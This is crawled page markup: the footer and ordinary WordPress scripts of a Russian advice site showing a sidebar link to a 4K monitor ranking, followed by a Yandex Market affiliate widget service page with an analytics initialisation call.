    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"57775fde37","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"7f8a25109c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="Ubw+rTkT098mlAU2yuVnqw=="></script>

                <script type="text/javascript" nonce="Ubw+rTkT098mlAU2yuVnqw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1767635352593\u002F43f7667ca83952da95a348ada7470600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    